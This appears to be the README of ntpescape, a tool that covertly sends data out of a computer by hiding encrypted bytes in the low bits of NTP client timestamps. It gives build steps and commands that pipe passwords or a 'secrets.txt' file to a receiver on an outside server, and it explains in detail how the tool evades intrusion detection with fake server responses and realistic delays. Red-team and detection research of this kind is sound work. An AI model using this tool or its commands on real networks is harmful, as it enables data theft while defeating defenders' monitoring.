A reasonably stealthy NTP data exfiltration client
ntpescape is a tool that can stealthily
(but slowly) exfiltrate data
from a computer using the Network Time Protocol (NTP).
See here for how to protect your organization against this!
It contains many features designed to make the exfiltration very difficult to detect:
- All messages are embedded within legitimate NTP client packets, and no additional information is added to each - message info is embedded within the last two bytes of the transmit timestamp, which in normal NTP packets is very high-entropy (nearly random) due to the imprecision of most clocks.
- All sent data is encrypted with a secret key so that:
- Defenders cannot detect data transfer because the data will appear statistically random, similar to the least-significant bytes of the timestamp in normal NTP traffic, and
- Defenders cannot read the transferred data even if they suspect exfiltration.
- The receiver responds to all sent client packets as if it
is a real NTP server, replying with realistic timestamps:
- The receiver even simulates its own updates, randomly selecting a Stratum 1 NTP server to pretend to "update" from periodically. It fills this information in its response packets as normal NTP servers would.
- All applicable data is randomized slightly to simulate
real-world servers and to make it difficult to detect
ntpescaperesponse packets with an IDS.
- The sender leverages the (legitimate!) server responses
to implement reliable data transfer, using each server
response as an "acknowledgement".
- It retries packets that failed to send.
- The sender implements realistic NTP client request delays.
- The sender waits a random, configurable delay before sending each packet to simulate a normal NTP daemon.
- Encryption keys are hardcoded into each send / receive pair, but randomized at build time.
 This client (actually sent at 18:15:10UTC) packet transmits
the bytes 'hi'. Where's the data?
This client (actually sent at 18:15:10UTC) packet transmits
the bytes 'hi'. Where's the data?
 This response packet contains simulated and randomized
data to make it seem as legitimate as possible.
This response packet contains simulated and randomized
data to make it seem as legitimate as possible.
Clone the repository and build:
git clone git@github.com:evallen/ntpescape.git
make buildPut the receiver executable ./bin/recv on the server
you want to use to receive data. Then, run
sudo ./recv -d :123 # 123 is NTP portPut the sender executable ./bin/send/ on the machine you
want to exfiltrate data from. Then run the following to
quickly send data over NTP (not stealthily).
echo "hello, world" | ./send -d <put_server_here>:123 -tm 0 -tM 0Pass input to the sender through STDIN or a file.
./send [-d string] [-f string] [-h] [-tM int] [-tm int]
| Flag | Meaning | Description |
|---|---|---|
-d string |
destination | the host to send NTP packets to (default localhost:123) |
-f string |
file | an optional file to exfiltrate from ('-' for STDIN) (default "-") |
-h |
help | print help |
-tM int |
maxdelay | the maximum time (secs. >= mindelay >= 0) between messages sent. 0 = no delay. (default 1024) |
-tm int |
mindelay | the minimum time (secs. >= 0) between messages sent. 0 = no delay. (default 64) |
Examples:
- Stealthy usage (most Linux distributions send NTP client requests with delays varying between 64 and 1024 seconds)
echo "important password" | ./send -d <server>:123 -tM 1024 -tm 64
- Send file
./send -d <server:123> -f secrets.txt
- Send immediately
echo "fast transfer" | ./send -d <server>:123 -tM 0 -tm 0
- Print help
./send -h
Output of sender goes to STDOUT or a file.
./recv [-d string] [-f string] [-h]
| Flag | Meaning | Description |
|---|---|---|
-d string |
destination | what host and port to listen to, like :123 (standard NTP port) (default ":123") |
-f string |
file | file path to also dump output to |
-h |
help | print help |
Examples:
- Normal usage (output to STDOUT) (need
sudofor privileged NTP port123)
sudo ./recv
- Output to file
sudo ./recv -f received.txt
- Listen on different port (can avoid
sudo)
./recv -d :50001
- Print help
./recv -h
When a client wants to know the time, it sends a "client packet" to an NTP server with its current time in the "transmission timestamp".
The NTP server receives the packet, fills in the time it received the packet, fills in the rest of the fields with various information (such as where the server gets its own time from), moves the original transmit timestamp into the "origin timestamp", fills in a final transmission timestamp, and then sends it back to the client.
The structure of an NTP packet as defined in RFC 5905 is shown below.
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|LI | VN |Mode | Stratum | Poll | Precision |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Root Delay |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Root Dispersion |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Reference ID |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
+ Reference Timestamp (64) +
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
+ Origin Timestamp (64) +
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
+ Receive Timestamp (64) +
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
+ Transmit Timestamp (64) +
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
. .
. Extension Field 1 (variable) .
. .
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
. .
. Extension Field 2 (variable) .
. .
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Key Identifier |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
| dgst (128) |
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
Figure 8: Packet Header Format
Most legitimate NTP client packets only have the first 8 bits and the transmit timestamp filled, where the transmit timestamp contains the current client time at transmission.
We can only put data into the first 8 bits or the transmit timestamp to keep the packet looking like a normal client request.
The first 8 bits are vital because they specify the type of packet, so we must use the transmit timestamp.
The transmit timestamp has a seconds component (32 bits) and a fractional component (32 bits). Most computers do not have precise enough clocks to accurately fill the fractional component, so the NTP RFC specifies those clients to randomly fill the bottom bits.
We can abuse this to hide our own data in those bits as long as our data also seems random.
We can do this by sending data two bytes at a time, encrypted, in the bottom two bytes of the transmit timestamp fractional component. Encrypting our data makes it seem random, so it is very hard to detect. We need a nonce for the encryption that both sides know, so we use the rest of the timestamp for that since it will not repeat for about ~136 years.
The result is a legitimate NTP client request that contains hidden data in the random lower bits of the transmit timestamp.
The receiver receives these packets, decrypts the bottom two bytes with the secret key it knows and the nonce derived from the rest of the timestamp, and records the data.
It crafts a response packet to send back so that
- The NTP traffic looks normal to observers, and
- The sender knows its message was correctly received.
The receiver fills in the receive time when it receives the packet, fills in the root server info (see below), moves the client's transmit timestamp to the origin timestamp, and fills in the server's own time into the transmission timestamp at the very end. This makes the packet a legitimate NTP response.
The receiver periodically simulates updating itself with root
servers. It does this by randomly picking a new root server IP
to use as its "Reference ID" field, and randomly generates new
values for the "Root Dispersion" and other fields. This makes
it hard for IDSes to detect any patterns unique to the ntpescape
responses.
The sender will send the same message over and over until it gets a valid response from the server (with typical delays between each send, of course). After a certain number of tries, it will give up.
- Data transfer can be very slow under stealthy settings.
- Data transfer can be quicker but easy to detect (why does this machine want the time so often?)
- Future work could:
- Abuse some of the security extensions to the protocol as legitimate additional space to hide data.